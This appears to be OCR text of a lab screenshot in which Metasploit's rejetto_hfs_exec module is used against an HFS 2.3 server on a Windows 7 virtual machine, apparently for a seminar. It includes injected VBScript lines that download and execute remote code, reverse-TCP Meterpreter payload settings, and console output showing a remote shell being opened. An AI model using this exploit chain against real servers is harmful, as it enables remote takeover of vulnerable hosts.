 Win7-SE2020-X64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Panel de control
Firefox
Papelera de reciclaje
Red
Equipo
hfs
HFS ~ HTTP File Server 2.3 Build 288
Menu Port: 80 You are in Easy mode
Open in browser http://192.168.0.106/ Copy to clipboard
Virtual File System Log
> End If
> x.Send
> Execute x.responseText.}
10:50:26 p.m. 192.168.0.104:35847 Requested GET /?search=10:54:50 p.m.
> x.Open "GET","http://192.168.0.104:8080/OKwZRbL",False
> If Err.Number <> 0 Then
> wsh.exit
> End If
> x.Send
> Execute x.responseText.}
10:54:50 p.m. 192.168.0.104:41781 Requested GET /?search=
IP address File Status Speed Time... Progress
Out: 0.0 KB/s In: 0.0 KB/s
10:56 p.m.
09/03/2021
CTRL DERECHA
Kali - Seminario [Corriendo] - Oracle VM VirtualBox
estudiante@seminario: ~ estudiante@seminario: ~
estudiante@seminario: ~
Archivo Acciones Editar Vista Ayuda
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.104 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 192.168.0.104:4444
[*] Using URL: http://0.0.0.0:8080/OKwZRbL
[*] Local IP: http://192.168.0.104:8080/OKwZRbL
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape
[*] Payload request received: /OKwZRbL
[*] Sending stage (175174 bytes) to 192.168.0.106
[*] Meterpreter session 1 opened (192.168.0.104:4444 -> 192.168.0.106:49171) at 2021-03-09 22:54:54 -0500
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\lbUiSqtcWt.vbs' on the target
meterpreter >